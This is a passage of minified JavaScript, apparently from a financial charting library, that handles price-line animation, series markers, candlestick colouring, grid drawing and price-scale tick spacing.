a=Math.max(2,1.5*r.yh)*i;t.arc(h,u,a,0,2*Math.PI,!1),t.fill(),t.fillStyle=r.kh,t.beginPath(),t.arc(h,u,r.st*i,0,2*Math.PI,!1),t.fill(),t.lineWidth=s,t.strokeStyle=r.Nh,t.beginPath(),t.arc(h,u,r.st*i+s/2,0,2*Math.PI,!1),t.stroke(),t.restore()}},t}(),Qt=[{xh:0,Ch:.25,Sh:4,Th:10,Dh:.25,Ah:0,Bh:.4,Lh:.8},{xh:.25,Ch:.525,Sh:10,Th:14,Dh:0,Ah:0,Bh:.8,Lh:0},{xh:.525,Ch:1,Sh:14,Th:14,Dh:0,Ah:0,Bh:0,Lh:0}];function $t(t,i,n,e){return function(t,i){if("transparent"===t)return t;var n=M(t),e=n[3];return"rgba(".concat(n[0],", ").concat(n[1],", ").concat(n[2],", ").concat(i*e,")")}(t,n+(e-n)*i)}function qt(t,i){for(var n,e=t%2600/2600,r=0,s=Qt;r<s.length;r++){var o=s[r];if(e>=o.xh&&e<=o.Ch){n=o;break}}l(void 0!==n,"Last price animation internal logic error");var h,u,a,c=(e-n.xh)/(n.Ch-n.xh);return{kh:$t(i,c,n.Dh,n.Ah),Nh:$t(i,c,n.Bh,n.Lh),st:(h=c,u=n.Sh,a=n.Th,u+(a-u)*h)}}var ti=function(){function t(t){this.zt=new Ut,this.ft=!0,this.Eh=!0,this.Fh=performance.now(),this.Oh=this.Fh-1,this.Vh=t}return t.prototype.Ph=function(){this.Oh=this.Fh-1,this.vt()},t.prototype.Wh=function(){if(this.vt(),2===this.Vh.W().lastPriceAnimation){var t=performance.now(),i=this.Oh-t;if(i>0)return void(i<650&&(this.Oh+=2600));this.Fh=t,this.Oh=t+2600}},t.prototype.vt=function(){this.ft=!0},t.prototype.zh=function(){this.Eh=!0},t.prototype.yt=function(){return 0!==this.Vh.W().lastPriceAnimation},t.prototype.Rh=function(){switch(this.Vh.W().lastPriceAnimation){case 0:return!1;case 1:return!0;case 2:return performance.now()<=this.Oh}},t.prototype.dt=function(t,i){return this.ft?(this.wt(t,i),this.ft=!1,this.Eh=!1):this.Eh&&(this.Ih(),this.Eh=!1),this.zt},t.prototype.wt=function(t,i){this.zt.Z(null);var n=this.Vh.jt().bt(),e=n.ss(),r=this.Vh.kt();if(null!==e&&null!==r){var s=this.Vh.jh(!0);if(!s.qh&&e.Uh(s.vs)){var o={x:n.At(s.vs),y:this.Vh.Ct().xt(s.et,r.St)},h=s.A,u=this.Vh.W().lineWidth,a=qt(this.Hh(),h);this.zt.Z({gh:h,yh:u,kh:a.kh,Nh:a.Nh,st:a.st,Zs:o})}}},t.prototype.Ih=function(){var t=this.zt.ph();if(null!==t){var i=qt(this.Hh(),t.gh);t.kh=i.kh,t.Nh=i.Nh,t.st=i.st}},t.prototype.Hh=function(){return this.Rh()?performance.now()-this.Fh:2599},t}();function ii(t,i){return Et(Math.min(Math.max(t,12),30)*i)}function ni(t,i){switch(t){case"arrowDown":case"arrowUp":return ii(i,1);case"circle":return ii(i,.8);case"square":return ii(i,.7)}}function ei(t){return Pt(ii(t,1))}function ri(t){return Math.max(ii(t,.1),3)}function si(t,i,n,e,r){var s=ni("square",n),o=(s-1)/2,h=t-o,u=i-o;return e>=h&&e<=h+s&&r>=u&&r<=u+s}function oi(t,i,n,e,r){var s=(ni("arrowUp",r)-1)/2,o=(Et(r/2)-1)/2;i.beginPath(),t?(i.moveTo(n-s,e),i.lineTo(n,e-s),i.lineTo(n+s,e),i.lineTo(n+o,e),i.lineTo(n+o,e+s),i.lineTo(n-o,e+s),i.lineTo(n-o,e)):(i.moveTo(n-s,e),i.lineTo(n,e+s),i.lineTo(n+s,e),i.lineTo(n+o,e),i.lineTo(n+o,e-s),i.lineTo(n-o,e-s),i.lineTo(n-o,e)),i.fill()}var hi=function(t){function i(){var i=null!==t&&t.apply(this,arguments)||this;return i.Bt=null,i.rh=new Yt,i.R=-1,i.I="",i.Yh="",i}return C(i,t),i.prototype.Z=function(t){this.Bt=t},i.prototype.eh=function(t,i){this.R===t&&this.I===i||(this.R=t,this.I=i,this.Yh=O(t,i),this.rh.ih())},i.prototype.$h=function(t,i){if(null===this.Bt||null===this.Bt.J)return null;for(var n=this.Bt.J.from;n<this.Bt.J.to;n++){var e=this.Bt.G[n];if(ai(e,t,i))return{Kh:e.Xh,Zh:e.Zh}}return null},i.prototype.Y=function(t,i,n){if(null!==this.Bt&&null!==this.Bt.J){t.textBaseline="middle",t.font=this.Yh;for(var e=this.Bt.J.from;e<this.Bt.J.to;e++){var r=this.Bt.G[e];void 0!==r.Gt&&(r.Gt.Ht=this.rh.Qt(t,r.Gt.Jh),r.Gt.Yt=this.R),ui(r,t)}}},i}(j);function ui(t,i){i.fillStyle=t.A,void 0!==t.Gt&&function(t,i,n,e){t.fillText(i,n,e)}(i,t.Gt.Jh,t.tt-t.Gt.Ht/2,t.Gt.it),function(t,i){if(0!==t.hs){switch(t.Gh){case"arrowDown":return void oi(!1,i,t.tt,t.it,t.hs);case"arrowUp":return void oi(!0,i,t.tt,t.it,t.hs);case"circle":return void function(t,i,n,e){var r=(ni("circle",e)-1)/2;t.beginPath(),t.arc(i,n,r,0,2*Math.PI,!1),t.fill()}(i,t.tt,t.it,t.hs);case"square":return void function(t,i,n,e){var r=ni("square",e),s=(r-1)/2,o=i-s,h=n-s;t.fillRect(o,h,r,r)}(i,t.tt,t.it,t.hs)}t.Gh}}(t,i)}function ai(t,i,n){return!(void 0===t.Gt||!function(t,i,n,e,r,s){var o=e/2;return r>=t&&r<=t+n&&s>=i-o&&s<=i+o}(t.tt,t.Gt.it,t.Gt.Ht,t.Gt.Yt,i,n))||function(t,i,n){if(0===t.hs)return!1;switch(t.Gh){case"arrowDown":case"arrowUp":return function(t,i,n,e,r,s){return si(i,n,e,r,s)}(0,t.tt,t.it,t.hs,i,n);case"circle":return function(t,i,n,e,r){var s=2+ni("circle",n)/2,o=t-e,h=i-r;return Math.sqrt(o*o+h*h)<=s}(t.tt,t.it,t.hs,i,n);case"square":return si(t.tt,t.it,t.hs,i,n)}}(t,i,n)}function li(t,i,n,e,r,s,o,h,u){var a=T(n)?n:n.close,l=T(n)?n:n.high,c=T(n)?n:n.low,f=T(i.size)?Math.max(i.size,0):1,p=ei(h.ws())*f,v=p/2;switch(t.hs=p,i.position){case"inBar":return t.it=o.xt(a,u),void(void 0!==t.Gt&&(t.Gt.it=t.it+v+s+.6*r));case"aboveBar":return t.it=o.xt(l,u)-v-e.Qh,void 0!==t.Gt&&(t.Gt.it=t.it-v-.6*r,e.Qh+=1.2*r),void(e.Qh+=p+s);case"belowBar":return t.it=o.xt(c,u)+v+e.tr,void 0!==t.Gt&&(t.Gt.it=t.it+v+s+.6*r,e.tr+=1.2*r),void(e.tr+=p+s)}i.position}var ci=function(){function t(t,i){this.ft=!0,this.ir=!0,this.nr=!0,this.sr=null,this.zt=new hi,this.Vh=t,this.pi=i,this.Bt={G:[],J:null}}return t.prototype.vt=function(t){this.ft=!0,this.nr=!0,"data"===t&&(this.ir=!0)},t.prototype.dt=function(t,i,n){if(!this.Vh.yt())return null;this.ft&&this.Jn();var e=this.pi.W().layout;return this.zt.eh(e.fontSize,e.fontFamily),this.zt.Z(this.Bt),this.zt},t.prototype.hr=function(){if(this.nr){if(this.Vh.rr().length>0){var t=this.pi.bt().ws(),i=ri(t),n=1.5*ei(t)+2*i;this.sr={above:n,below:n}}else this.sr=null;this.nr=!1}return this.sr},t.prototype.Jn=function(){var t=this.Vh.Ct(),i=this.pi.bt(),n=this.Vh.rr();this.ir&&(this.Bt.G=n.map((function(t){return{rt:t.time,tt:0,it:0,hs:0,Gh:t.shape,A:t.color,Xh:t.Xh,Zh:t.id,Gt:void 0}})),this.ir=!1);var e=this.pi.W().layout;this.Bt.J=null;var r=i.ss();if(null!==r){var s=this.Vh.kt();if(null!==s&&0!==this.Bt.G.length){var o=NaN,h=ri(i.ws()),u={Qh:h,tr:h};this.Bt.J=Mt(this.Bt.G,r,!0);for(var a=this.Bt.J.from;a<this.Bt.J.to;a++){var l=n[a];l.time!==o&&(u.Qh=h,u.tr=h,o=l.time);var c=this.Bt.G[a];c.tt=i.At(l.time),void 0!==l.text&&l.text.length>0&&(c.Gt={Jh:l.text,it:0,Ht:0,Yt:0});var f=this.Vh.er(l.time);null!==f&&li(c,l,f,u,e.fontSize,h,t,i,s.St)}this.ft=!1}}},t}(),fi=function(t){function i(i){return t.call(this,i)||this}return C(i,t),i.prototype.bh=function(t,i){var n=this.wh;n.yt=!1;var e=this.Kn.W();if(e.priceLineVisible&&this.Kn.yt()){var r=this.Kn.jh(0===e.priceLineSource);r.qh||(n.yt=!0,n.it=r.ti,n.A=this.Kn.ur(r.A),n.Ht=i,n.Yt=t,n.Vt=e.priceLineWidth,n.Pt=e.priceLineStyle)}},i}(Kt),pi=function(t){function i(i){var n=t.call(this)||this;return n.Rt=i,n}return C(i,t),i.prototype.vi=function(t,i,n){t.yt=!1,i.yt=!1;var e=this.Rt;if(e.yt()){var r=e.W(),s=r.lastValueVisible,o=""!==e.ar(),h=0===r.seriesLastValueMode,u=e.jh(!1);if(!u.qh){s&&(t.Gt=this.lr(u,s,h),t.yt=0!==t.Gt.length),(o||h)&&(i.Gt=this.cr(u,s,o,h),i.yt=i.Gt.length>0);var a=e.ur(u.A),l=b(a);n.t=l.t,n.A=l.i,n.ti=u.ti,i.Tt=e.jt().Dt(u.ti/e.Ct().Yt()),t.Tt=a}}},i.prototype.cr=function(t,i,n,e){var r="",s=this.Rt.ar();return n&&0!==s.length&&(r+="".concat(s," ")),i&&e&&(r+=this.Rt.Ct().vr()?t._r:t.dr),r.trim()},i.prototype.lr=function(t,i,n){return i?n?this.Rt.Ct().vr()?t.dr:t._r:t.Gt:""},i}(q),vi=function(){function t(t,i){this.wr=t,this.Mr=i}return t.prototype.br=function(t){return null!==t&&this.wr===t.wr&&this.Mr===t.Mr},t.prototype.mr=function(){return new t(this.wr,this.Mr)},t.prototype.pr=function(){return this.wr},t.prototype.gr=function(){return this.Mr},t.prototype.yr=function(){return this.Mr-this.wr},t.prototype.wi=function(){return this.Mr===this.wr||Number.isNaN(this.Mr)||Number.isNaN(this.wr)},t.prototype.Nn=function(i){return null===i?this:new t(Math.min(this.pr(),i.pr()),Math.max(this.gr(),i.gr()))},t.prototype.kr=function(t){if(T(t)&&0!==this.Mr-this.wr){var i=.5*(this.Mr+this.wr),n=this.Mr-i,e=this.wr-i;n*=t,e*=t,this.Mr=i+n,this.wr=i+e}},t.prototype.Nr=function(t){T(t)&&(this.Mr+=t,this.wr+=t)},t.prototype.Cr=function(){return{minValue:this.wr,maxValue:this.Mr}},t.Sr=function(i){return null===i?null:new t(i.minValue,i.maxValue)},t}(),di=function(){function t(t,i){this.Tr=t,this.Dr=i||null}return t.prototype.Ar=function(){return this.Tr},t.prototype.Br=function(){return this.Dr},t.prototype.Cr=function(){return null===this.Tr?null:{priceRange:this.Tr.Cr(),margins:this.Dr||void 0}},t.Sr=function(i){return null===i?null:new t(vi.Sr(i.priceRange),i.margins)},t}(),yi=function(t){function i(i,n){var e=t.call(this,i)||this;return e.Lr=n,e}return C(i,t),i.prototype.bh=function(t,i){var n=this.wh;n.yt=!1;var e=this.Lr.W();if(this.Kn.yt()&&e.lineVisible){var r=this.Lr.Er();null!==r&&(n.yt=!0,n.it=r,n.A=e.color,n.Ht=i,n.Yt=t,n.Vt=e.lineWidth,n.Pt=e.lineStyle)}},i}(Kt),wi=function(t){function i(i,n){var e=t.call(this)||this;return e.Vh=i,e.Lr=n,e}return C(i,t),i.prototype.vi=function(t,i,n){t.yt=!1,i.yt=!1;var e=this.Lr.W(),r=e.axisLabelVisible,s=""!==e.title,o=this.Vh;if(r&&o.yt()){var h=this.Lr.Er();if(null!==h){s&&(i.Gt=e.title,i.yt=!0),i.Tt=o.jt().Dt(h/o.Ct().Yt()),t.Gt=o.Ct().Fr(e.price),t.yt=!0;var u=b(e.color);n.t=u.t,n.A=u.i,n.ti=h}}},i}(q),gi=function(){function t(t,i){this.Vh=t,this.zi=i,this.Or=new yi(t,this),this.uh=new wi(t,this),this.Vr=new Jt(this.uh,t,t.jt())}return t.prototype.Pr=function(t){k(this.zi,t),this.vt(),this.Vh.jt().Wr()},t.prototype.W=function(){return this.zi},t.prototype.tn=function(){return[this.Or,this.Vr]},t.prototype.zr=function(){return this.uh},t.prototype.vt=function(){this.Or.vt(),this.uh.vt()},t.prototype.Er=function(){var t=this.Vh,i=t.Ct();if(t.jt().bt().wi()||i.wi())return null;var n=t.kt();return null===n?null:i.xt(this.zi.price,n.St)},t}(),mi=function(t){function i(i){var n=t.call(this)||this;return n.pi=i,n}return C(i,t),i.prototype.jt=function(){return this.pi},i}(rt),_i={Ds:"",Hs:"",Us:""},Mi=function(){function t(t){this.Vh=t}return t.prototype.As=function(t,i){var n=this.Vh.Rr(),e=this.Vh.W();switch(n){case"Line":return this.Ir(e,t,i);case"Area":return this.jr(e);case"Baseline":return this.qr(e,t,i);case"Bar":return this.Ur(e,t,i);case"Candlestick":return this.Hr(e,t,i);case"Histogram":return this.Yr(e,t,i)}throw new Error("Unknown chart style")},t.prototype.Ur=function(t,i,n){var e=x({},_i),r=t.upColor,s=t.downColor,o=r,h=s,u=f(this.$r(i,n)),a=p(u.St[0])<=p(u.St[3]);return void 0!==u.A?(e.Ds=u.A,e.Hs=u.A):(e.Ds=a?r:s,e.Hs=a?o:h),e},t.prototype.Hr=function(t,i,n){var e,r,s,o=x({},_i),h=t.upColor,u=t.downColor,a=t.borderUpColor,l=t.borderDownColor,c=t.wickUpColor,v=t.wickDownColor,d=f(this.$r(i,n)),y=p(d.St[0])<=p(d.St[3]);return o.Ds=null!==(e=d.A)&&void 0!==e?e:y?h:u,o.Hs=null!==(r=d.Tt)&&void 0!==r?r:y?a:l,o.Us=null!==(s=d.qs)&&void 0!==s?s:y?c:v,o},t.prototype.jr=function(t){return x(x({},_i),{Ds:t.lineColor})},t.prototype.qr=function(t,i,n){var e=f(this.$r(i,n)).St[3]>=t.baseValue.price;return x(x({},_i),{Ds:e?t.topLineColor:t.bottomLineColor})},t.prototype.Ir=function(t,i,n){var e,r=f(this.$r(i,n));return x(x({},_i),{Ds:null!==(e=r.A)&&void 0!==e?e:t.color})},t.prototype.Yr=function(t,i,n){var e=x({},_i),r=f(this.$r(i,n));return e.Ds=void 0!==r.A?r.A:t.color,e},t.prototype.$r=function(t,i){return void 0!==i?i.St:this.Vh.an().Kr(t)},t}(),bi=function(){function t(){this.Xr=[],this.Zr=new Map,this.Jr=new Map}return t.prototype.Gr=function(){return this.hs()>0?this.Xr[this.Xr.length-1]:null},t.prototype.Qr=function(){return this.hs()>0?this.te(0):null},t.prototype.un=function(){return this.hs()>0?this.te(this.Xr.length-1):null},t.prototype.hs=function(){return this.Xr.length},t.prototype.wi=function(){return 0===this.hs()},t.prototype.Uh=function(t){return null!==this.ie(t,0)},t.prototype.Kr=function(t){return this.ne(t)},t.prototype.ne=function(t,i){void 0===i&&(i=0);var n=this.ie(t,i);return null===n?null:x(x({},this.se(n)),{vs:this.te(n)})},t.prototype.fs=function(){return this.Xr},t.prototype.he=function(t,i,n){if(this.wi())return null;for(var e=null,r=0,s=n;r<s.length;r++){var o=s[r];e=Si(e,this.re(t,i,o))}return e},t.prototype.Z=function(t){this.Jr.clear(),this.Zr.clear(),this.Xr=t},t.prototype.te=function(t){return this.Xr[t].vs},t.prototype.se=function(t){return this.Xr[t]},t.prototype.ie=function(t,i){var n=this.ee(t);if(null===n&&0!==i)switch(i){case-1:return this.ue(t);case 1:return this.ae(t);default:throw new TypeError("Unknown search mode")}return n},t.prototype.ue=function(t){var i=this.oe(t);return i>0&&(i-=1),i!==this.Xr.length&&this.te(i)<t?i:null},t.prototype.ae=function(t){var i=this.le(t);return i!==this.Xr.length&&t<this.te(i)?i:null},t.prototype.ee=function(t){var i=this.oe(t);return i===this.Xr.length||t<this.Xr[i].vs?null:i},t.prototype.oe=function(t){return wt(this.Xr,t,(function(t,i){return t.vs<i}))},t.prototype.le=function(t){return gt(this.Xr,t,(function(t,i){return i.vs>t}))},t.prototype.fe=function(t,i,n){for(var e=null,r=t;r<i;r++){var s=this.Xr[r].St[n];Number.isNaN(s)||(null===e?e={ce:s,ve:s}:(s<e.ce&&(e.ce=s),s>e.ve&&(e.ve=s)))}return e},t.prototype.re=function(t,i,n){if(this.wi())return null;var e=null,r=f(this.Qr()),s=f(this.un()),o=Math.max(t,r),h=Math.min(i,s),u=30*Math.ceil(o/30),a=Math.max(u,30*Math.floor(h/30)),l=this.oe(o),c=this.le(Math.min(h,u,i));e=Si(e,this.fe(l,c,n));var p=this.Zr.get(n);void 0===p&&(p=new Map,this.Zr.set(n,p));for(var v=Math.max(u+1,o);v<a;v+=30){var d=Math.floor(v/30),y=p.get(d);if(void 0===y){var w=this.oe(30*d),g=this.le(30*(d+1)-1);y=this.fe(w,g,n),p.set(d,y)}e=Si(e,y)}return l=this.oe(a),c=this.le(h),Si(e,this.fe(l,c,n))},t}();function Si(t,i){return null===t?i:null===i?t:{ce:Math.min(t.ce,i.ce),ve:Math.max(t.ve,i.ve)}}var Ci=function(t){function i(i,n,e){var r=t.call(this,i)||this;r.Bt=new bi,r.Or=new fi(r),r._e=[],r.de=new Ht(r),r.we=null,r.Me=null,r.be=[],r.me=[],r.pe=null,r.zi=n,r.ge=e;var s=new pi(r);return r.Ei=[s],r.Vr=new Jt(s,r,i),"Area"!==e&&"Line"!==e&&"Baseline"!==e||(r.we=new ti(r)),r.ye(),r.ke(),r}return C(i,t),i.prototype.g=function(){null!==this.pe&&clearTimeout(this.pe)},i.prototype.ur=function(t){return this.zi.priceLineColor||t},i.prototype.jh=function(t){var i={qh:!0},n=this.Ct();if(this.jt().bt().wi()||n.wi()||this.Bt.wi())return i;var e,r,s=this.jt().bt().ss(),o=this.kt();if(null===s||null===o)return i;if(t){var h=this.Bt.Gr();if(null===h)return i;e=h,r=h.vs}else{var u=this.Bt.ne(s.jn(),-1);if(null===u)return i;if(null===(e=this.Bt.Kr(u.vs)))return i;r=u.vs}var a=e.St[3],l=this.ls().As(r,{St:e}),c=n.xt(a,o.St);return{qh:!1,et:a,Gt:n.Mi(a,o.St),_r:n.Fr(a),dr:n.Ne(a,o.St),A:l.Ds,ti:c,vs:r}},i.prototype.ls=function(){return null!==this.Me||(this.Me=new Mi(this)),this.Me},i.prototype.W=function(){return this.zi},i.prototype.Pr=function(t){var i=t.priceScaleId;void 0!==i&&i!==this.zi.priceScaleId&&this.jt().xe(this,i),k(this.zi,t),null!==this.ki&&void 0!==t.scaleMargins&&this.ki.Pr({scaleMargins:t.scaleMargins}),void 0!==t.priceFormat&&(this.ye(),this.jt().Ce()),this.jt().Se(this),this.jt().Te(),this.Hi.vt("options")},i.prototype.Z=function(t,i){this.Bt.Z(t),this.De(),this.Hi.vt("data"),this.Ri.vt("data"),null!==this.we&&(i&&i.Ae?this.we.Wh():0===t.length&&this.we.Ph());var n=this.jt().oh(this);this.jt().Be(n),this.jt().Se(this),this.jt().Te(),this.jt().Wr()},i.prototype.Le=function(t){this.be=t.map((function(t){return x({},t)})),this.De();var i=this.jt().oh(this);this.Ri.vt("data"),this.jt().Be(i),this.jt().Se(this),this.jt().Te(),this.jt().Wr()},i.prototype.rr=function(){return this.me},i.prototype.Ee=function(t){var i=new gi(this,t);return this._e.push(i),this.jt().Se(this),i},i.prototype.Fe=function(t){var i=this._e.indexOf(t);-1!==i&&this._e.splice(i,1),this.jt().Se(this)},i.prototype.Rr=function(){return this.ge},i.prototype.kt=function(){var t=this.Oe();return null===t?null:{St:t.St[3],Ve:t.rt}},i.prototype.Oe=function(){var t=this.jt().bt().ss();if(null===t)return null;var i=t.In();return this.Bt.ne(i,1)},i.prototype.an=function(){return this.Bt},i.prototype.er=function(t){var i=this.Bt.Kr(t);return null===i?null:"Bar"===this.ge||"Candlestick"===this.ge?{open:i.St[0],high:i.St[1],low:i.St[2],close:i.St[3]}:i.St[3]},i.prototype.Pe=function(t){var i=this,n=this.we;return null!==n&&n.yt()?(null===this.pe&&n.Rh()&&(this.pe=setTimeout((function(){i.pe=null,i.jt().We()}),0)),n.zh(),[n]):[]},i.prototype.tn=function(){var t=[];this.ze()||t.push(this.de);for(var i=0,n=this._e;i<n.length;i++){var e=n[i];t.push.apply(t,e.tn())}return t.push(this.Hi,this.Or,this.Vr,this.Ri),t},i.prototype.nn=function(t,i){if(i!==this.ki&&!this.ze())return[];for(var n=B([],this.Ei,!0),e=0,r=this._e;e<r.length;e++){var s=r[e];n.push(s.zr())}return n},i.prototype.Re=function(t,i){var n=this;if(void 0!==this.zi.autoscaleInfoProvider){var e=this.zi.autoscaleInfoProvider((function(){var e=n.Ie(t,i);return null===e?null:e.Cr()}));return di.Sr(e)}return this.Ie(t,i)},i.prototype.je=function(){return this.zi.priceFormat.minMove},i.prototype.qe=function(){return this.Ue},i.prototype.hn=function(){var t;this.Hi.vt(),this.Ri.vt();for(var i=0,n=this.Ei;i<n.length;i++)n[i].vt();for(var e=0,r=this._e;e<r.length;e++)r[e].vt();this.Or.vt(),this.de.vt(),null===(t=this.we)||void 0===t||t.vt()},i.prototype.Ct=function(){return f(t.prototype.Ct.call(this))},i.prototype.gt=function(t){if("Line"!==this.ge&&"Area"!==this.ge&&"Baseline"!==this.ge||!this.zi.crosshairMarkerVisible)return null;var i=this.Bt.Kr(t);return null===i?null:{et:i.St[3],st:this.He(),Tt:this.Ye(),Nt:this.$e(t)}},i.prototype.ar=function(){return this.zi.title},i.prototype.yt=function(){return this.zi.visible},i.prototype.ze=function(){return!ot(this.Ct().Ke())},i.prototype.Ie=function(t,i){if(!D(t)||!D(i)||this.Bt.wi())return null;var n="Line"===this.ge||"Area"===this.ge||"Baseline"===this.ge||"Histogram"===this.ge?[3]:[2,1],e=this.Bt.he(t,i,n),r=null!==e?new vi(e.ce,e.ve):null;if("Histogram"===this.Rr()){var s=this.zi.base,o=new vi(s,s);r=null!==r?r.Nn(o):o}return new di(r,this.Ri.hr())},i.prototype.He=function(){switch(this.ge){case"Line":case"Area":case"Baseline":return this.zi.crosshairMarkerRadius}return 0},i.prototype.Ye=function(){switch(this.ge){case"Line":case"Area":case"Baseline":var t=this.zi.crosshairMarkerBorderColor;if(0!==t.length)return t}return null},i.prototype.$e=function(t){switch(this.ge){case"Line":case"Area":case"Baseline":var i=this.zi.crosshairMarkerBackgroundColor;if(0!==i.length)return i}return this.ls().As(t).Ds},i.prototype.ye=function(){switch(this.zi.priceFormat.type){case"custom":this.Ue={format:this.zi.priceFormat.formatter};break;case"volume":this.Ue=new ct(this.zi.priceFormat.precision);break;case"percent":this.Ue=new lt(this.zi.priceFormat.precision);break;default:var t=Math.pow(10,this.zi.priceFormat.precision);this.Ue=new at(t,this.zi.priceFormat.minMove*t)}null!==this.ki&&this.ki.Xe()},i.prototype.De=function(){var t=this,i=this.jt().bt();if(i.wi()||0===this.Bt.hs())this.me=[];else{var n=f(this.Bt.Qr());this.me=this.be.map((function(e,r){var s=f(i.Ze(e.time,!0)),o=s<n?1:-1;return{time:f(t.Bt.ne(s,o)).vs,position:e.position,shape:e.shape,color:e.color,id:e.id,Xh:r,text:e.text,size:e.size}}))}},i.prototype.ke=function(){switch(this.Ri=new ci(this,this.jt()),this.ge){case"Bar":this.Hi=new zt(this,this.jt());break;case"Candlestick":this.Hi=new Ot(this,this.jt());break;case"Line":this.Hi=new Gt(this,this.jt());break;case"Area":this.Hi=new Ct(this,this.jt());break;case"Baseline":this.Hi=new Wt(this,this.jt());break;case"Histogram":this.Hi=new Zt(this,this.jt());break;default:throw Error("Unknown chart style assigned: "+this.ge)}},i}(mi),xi=function(){function t(t){this.zi=t}return t.prototype.Je=function(t,i,n){var e=t;if(0===this.zi.mode)return e;var r=n.ji(),s=r.kt();if(null===s)return e;var o=r.xt(t,s),h=n.Ge().filter((function(t){return t instanceof Ci})).reduce((function(t,e){if(n.lh(e)||!e.yt())return t;var r=e.Ct(),s=e.an();if(r.wi()||!s.Uh(i))return t;var o=s.Kr(i);if(null===o)return t;var h=p(e.kt());return t.concat([r.xt(o.St[3],h.St)])}),[]);if(0===h.length)return e;h.sort((function(t,i){return Math.abs(t-o)-Math.abs(i-o)}));var u=h[0];return r.qi(u,s)},t}(),Bi=function(){function t(){this.Bt=null}return t.prototype.Z=function(t){this.Bt=t},t.prototype.H=function(t,i,n,e){var r=this;if(null!==this.Bt){var s=Math.max(1,Math.floor(i));t.lineWidth=s;var o=Math.ceil(this.Bt.Ot*i),h=Math.ceil(this.Bt.Ft*i);!function(t,i){t.save(),t.lineWidth%2&&t.translate(.5,.5),i(),t.restore()}(t,(function(){var n=f(r.Bt);if(n.Qe){t.strokeStyle=n.tu,u(t,n.iu),t.beginPath();for(var e=0,a=n.nu;e<a.length;e++){var l=a[e],c=Math.round(l.su*i);t.moveTo(c,-s),t.lineTo(c,o+s)}t.stroke()}if(n.hu){t.strokeStyle=n.ru,u(t,n.eu),t.beginPath();for(var p=0,v=n.uu;p<v.length;p++){var d=v[p],y=Math.round(d.su*i);t.moveTo(-s,y),t.lineTo(h+s,y)}t.stroke()}}))}},t}(),zi=function(){function t(t){this.zt=new Bi,this.ft=!0,this.Di=t}return t.prototype.vt=function(){this.ft=!0},t.prototype.dt=function(t,i){if(this.ft){var n=this.Di.jt().W().grid,e={Ot:t,Ft:i,hu:n.horzLines.visible,Qe:n.vertLines.visible,ru:n.horzLines.color,tu:n.vertLines.color,eu:n.horzLines.style,iu:n.vertLines.style,uu:this.Di.ji().au(),nu:this.Di.jt().bt().au()||[]};this.zt.Z(e),this.ft=!1}return this.zt},t}(),ki=function(){function t(t){this.Hi=new zi(t)}return t.prototype.ou=function(){return this.Hi},t}(),Ti={lu:4,fu:1e-4};function Di(t,i){var n=100*(t-i)/i;return i<0?-n:n}function Pi(t,i){var n=Di(t.pr(),i),e=Di(t.gr(),i);return new vi(n,e)}function Ei(t,i){var n=100*(t-i)/i+100;return i<0?-n:n}function Li(t,i){var n=Ei(t.pr(),i),e=Ei(t.gr(),i);return new vi(n,e)}function Ri(t,i){var n=Math.abs(t);if(n<1e-15)return 0;var e=Dt(n+i.fu)+i.lu;return t<0?-e:e}function Wi(t,i){var n=Math.abs(t);if(n<1e-15)return 0;var e=Math.pow(10,n-i.lu)-i.fu;return t<0?-e:e}function Ni(t,i){if(null===t)return null;var n=Ri(t.pr(),i),e=Ri(t.gr(),i);return new vi(n,e)}function Oi(t,i){if(null===t)return null;var n=Wi(t.pr(),i),e=Wi(t.gr(),i);return new vi(n,e)}function Ai(t){if(null===t)return Ti;var i=Math.abs(t.gr()-t.pr());if(i>=1||i<1e-15)return Ti;var n=Math.ceil(Math.abs(Math.log10(i))),e=Ti.lu+n;return{lu:e,fu:1/Math.pow(10,e)}}var Vi,ji=function(){function t(t,i){if(this.cu=t,this.vu=i,function(t){if(t<0)return!1;for(var i=t;i>1;i/=10)if(i%10!=0)return!1;return!0}(this.cu))this._u=[2,2.5,2];else{this._u=[];for(var n=this.cu;1!==n;){if(n%2==0)this._u.push(2),n/=2;else{if(n%5!=0)throw new Error("unexpected base");this._u.push(2,2.5),n/=5}if(this._u.length>100)throw new Error("something wrong with base")}}}return t.prototype.du=function(t,i,n){for(var e,r=0===this.cu?0:1/this.cu,s=Math.pow(10,Math.max(0,Math.ceil(Dt(t-i)))),o=0,h=this.vu[0];;){var u=Tt(s,r,1e-14)&&s>r+1e-14,a=Tt(s,n*h,1e-14),l=Tt(s,1,1e-14);if(!(u&&a&&l))break;s/=h,h=this.vu[++o%this.vu.length]}if(s<=r+1e-14&&(s=r),s=Math.max(1,s),this._u.length>0&&(e=s,1,1e-14,Math.abs(e-1)<1e-14))for(o=0,h=this._u[0];Tt(s,n*h,1e-14)&&s>r+1e-14;)s/=h,h=this._u[++o%this._u.length];return s},t}(),Zi=function(){function t(t,i,n,e){this.wu=[],this._i=t,this.cu=i,this.Mu=n,this.bu=e}return t.prototype.du=function(t,i){if(t<i)throw new Error("high < low");var n=this._i.Yt(),e=(t-i)*this.mu()/n,r=new ji(this.cu,[2,2.5,2]),s=new ji(this.cu,[2,2,2.5]),o=new ji(this.cu,[2.5,2,2]),h=[];return h.push(r.du(t,i,e),s.du(t,i,e),o.du(t,i,e)),function(t){if(t.length<1)throw Error("array is empty");for(var i=t[0],n=1;n<t.length;++n)t[n]<i&&(i=t[n]);return i}(h)},t.prototype.pu=function(){var t=this._i,i=t.kt();if(null!==i){var n=t.Yt(),e=this.Mu(n-1,i),r=this.Mu(0,i),s=this._i.W().entireTextOnly?this.gu()/2:0,o=s,h=n-1-s,u=Math.max(e,r),a=Math.min(e,r);if(u!==a){for(var l=this.du(u,a),c=u%l,f=u>=a?1:-1,p=null,v=0,d=u-(c+=c<0?l:0);d>a;d-=l){var y=this.bu(d,i,!0);null!==p&&Math.abs(y-p)<this.mu()||y<o||y>h||(v<this.wu.length?(this.wu[v].su=y,this.wu[v].yu=t.ku(d)):this.wu.push({su:y,yu:t.ku(d)}),v++,p=y,t.Nu()&&(l=this.du(d*f,a)))}this.wu.length=v}else this.wu=[]}else this.wu=[]},t.prototype.au=function(){return this.wu},t.prototype.gu=function(){return this._i.S()},t.prototype.mu=function(){return Math.ceil(2.5*this.gu())},t}();function Gi(t){return t.slice().sort((function(t,i){return f(t.xi())-f(i.xi())}))}!function(t){t[t.Normal=0]="Normal",t[t.Logarithmic=1]="Logarithmic",t[t.Percentage=2]="Percentage",t[t.IndexedTo100=3]="IndexedTo100"}(Vi||(Vi={}));var Fi=new lt,Yi=new at(100,1),Xi=function(){function 